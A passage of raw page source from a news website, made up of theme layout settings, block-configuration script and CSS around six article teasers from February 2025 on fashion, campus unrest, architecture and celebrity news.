color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "1";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "6";
block_tdi_102.found_posts = "1208";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "201";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/life" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/will-men-wear-really-really-ridiculously-low-rise-jeans"  rel="bookmark" class="td-image-wrap " title="Will Men Wear Really, Really, Ridiculously Low-Rise Jeans?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/27BUTT-JEANS-01-qwzl-facebookJumbo-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/will-men-wear-really-really-ridiculously-low-rise-jeans"  rel="bookmark" title="Will Men Wear Really, Really, Ridiculously Low-Rise Jeans?">Will Men Wear Really, Really, Ridiculously Low-Rise Jeans?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T11:12:57-05:00" >February 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/pro-palestine-students-take-over-barnard-college-hall-assault-staff-member-in-latest-campus-unrest"  rel="bookmark" class="td-image-wrap " title="Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/f8d75b5d-e320-4524-8e2c-9ba88d6c72bf-218x150.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/pro-palestine-students-take-over-barnard-college-hall-assault-staff-member-in-latest-campus-unrest"  rel="bookmark" title="Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest">Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T23:02:26-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/a-report-from-the-intersections-research-conference-where-architects-and-scholars-explored-issues-around-housing-and-policy"  rel="bookmark" class="td-image-wrap " title="A report from the Intersections Research Conference, where architects and scholars explored issues around housing and policy" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/53A15112-1E86-4AE8-B823-FF1BE6ACC3E0-218x150.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/a-report-from-the-intersections-research-conference-where-architects-and-scholars-explored-issues-around-housing-and-policy"  rel="bookmark" title="A report from the Intersections Research Conference, where architects and scholars explored issues around housing and policy">A report from the Intersections Research Conference, where architects and scholars explored issues around housing and policy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:47:08-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/developer-scout-acquires-two-historic-buildings-part-of-the-former-university-of-the-arts-campus-in-philadelphia"  rel="bookmark" class="td-image-wrap " title="Developer Scout acquires two historic buildings part of the former University of the Arts campus in Philadelphia" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/University_of_the_Arts_Dorrance_Hamilton_Hall-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/developer-scout-acquires-two-historic-buildings-part-of-the-former-university-of-the-arts-campus-in-philadelphia"  rel="bookmark" title="Developer Scout acquires two historic buildings part of the former University of the Arts campus in Philadelphia">Developer Scout acquires two historic buildings part of the former University of the Arts campus in Philadelphia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:45:59-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" class="td-image-wrap " title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/michelle-trachtenberg-zz-250226-01-c2551e-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39">‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:15:38-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/life/diddys-legal-team-wants-all-the-smoke-as-puffs-trial-looms"  rel="bookmark" class="td-image-wrap " title="Diddy&#8217;s Legal Team Wants All the Smoke as Puff&#8217;s Trial Looms" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/attachment-Diddy-Courtroom-Sketch-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/life/diddys-legal-team-wants-all-the-smoke-as-puffs-trial-looms"  rel="bookmark" title="Diddy&#8217;s Legal Team Wants All the Smoke as Puff&#8217;s Trial Looms">Diddy&#8217;s Legal Team Wants All the Smoke as Puff&#8217;s Trial Looms</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T14:29:02-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}.tdi_104:before,.tdi_104:after{display:table}@media (min-width:768px){.tdi_104{margin-left:-50px;margin-right:-50px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_104{margin-left:-40px;margin-right:-40px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_104{margin-left:-20px;margin-right:-20px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_104{margin-bottom:70px!important}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:40px!important}}@media (max-width:767px){.tdi_104{margin-bottom:45px!important}}</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_108  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_108{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_109" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row" >
<style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}.tdi_110:before,.tdi_110:after{display:table}@media (min-width:768px){.tdi_110{margin-left:-40px;margin-right:-40px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_110{margin-left:-30px;margin-right:-30px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_110{margin-left:-15px;margin-right:-15px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_110{margin-bottom:80px!important}.tdi_110 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:50px!important}}@media (max-width:767px){.tdi_110{margin-bottom:55px!important}}</style><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:block}.tdi_114 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_114.tdc-row-content-vert-center,.tdi_114.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_114.tdc-row-content-vert-bottom,.tdi_114.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_114.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_114.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_114{margin-top:-5px!important;margin-bottom:10px!important}.tdi_114 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:20px!important}}@media (max-width:767px){.tdi_114{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_117"   >
<style>.tdi_117{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-right:15px!important}}@media (max-width:767px){.tdi_117{margin-right:16px!important}}</style>
<style>.tdi_117 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_117 i,.tdi_117 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_117{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_117 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_117 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_117 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_118{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_118:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_118 svg{fill:#666666}.tdi_118 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-play-round1 tdi_118 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_119" >
<style>@media (max-width:767px){.tdi_119{margin-top:9px!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_119 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Entertainment</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_120 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_120" >
<style>.tdi_120{margin-bottom:0px!important}</style>
<style>.tdi_120 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_120 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_120 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_120 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_120 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_120 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_120 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_120 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_120 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_120 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_120 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_120 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_120 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_120 .td_module_flex_1 .td-image-container,.ie11 .tdi_120 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_120 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_120 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_120 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_120 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_120 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_120 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_120 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_120 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_120 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_120 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Heebo!important;font-weight:500!important}.tdi_120 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_120 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_120 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#ffffff;font-size:11px!important;font-weight:700!important}.tdi_120 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_120 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_120 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_120 .td_module_flex_1 .td-excerpt{display:none}.tdi_120 .td_module_flex_4 .td-excerpt{display:none}.tdi_120 .td_module_flex_1 .td-author-date{display:inline}.tdi_120 .td_module_flex_4 .td-author-date{display:inline}.tdi_120 .td_module_flex_1 .td-post-author-name{display:none}.tdi_120 .td_module_flex_4 .td-post-author-name{display:none}.tdi_120 .td_module_flex_1 .td-post-date,.tdi_120 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_120 .td_module_flex_4 .td-post-date,.tdi_120 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_120 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_120 .td_module_flex_1 .td-icon-star,.tdi_120 .td_module_flex_1 .td-icon-star-empty,.tdi_120 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_120 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_120 .td_module_flex_4 .td-icon-star,.tdi_120 .td_module_flex_4 .td-icon-star-empty,.tdi_120 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_120 .td_module_flex_1 .td-module-comments{display:none}.tdi_120 .td_module_flex_4 .td-module-comments{display:none}.tdi_120 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,#000000 13%,rgba(0,0,0,0) 58%,rgba(0,0,0,0.06));background:linear-gradient(0deg,#000000,#000000 13%,rgba(0,0,0,0) 58%,rgba(0,0,0,0.06))}.tdi_120 .td_module_flex_1 .td-module-title a{color:#d3d3d3}.tdi_120 .td_module_flex_4 .td-module-title a{color:#ffffff}.tdi_120 .td_module_flex_4:hover .td-module-title a{color:#ffa301!important}.tdi_120 .td_module_flex_1 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_120 .td_module_flex_4 .td-post-category:hover{background-color:#ffa301!important}.tdi_120 .td_module_flex_1 .td-editor-date,.tdi_120 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_120 .td_module_flex_1 .td-editor-date .entry-date,.tdi_120 .td_module_flex_1 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_120 .td_module_flex_4 .td-editor-date,.tdi_120 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_120 .td_module_flex_4 .td-editor-date .entry-date,.tdi_120 .td_module_flex_4 .td-module-comments a{font-weight:700!important}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_120 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_120 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_120 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_120 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_120 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_120 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_120 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_120 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_120 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_120 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_120 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_120 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_120 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_120 .td_module_flex_1 .td-editor-date,.tdi_120 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_120 .td_module_flex_1 .td-editor-date .entry-date,.tdi_120 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_120 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_120 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_120 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_120 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_120 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}}</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
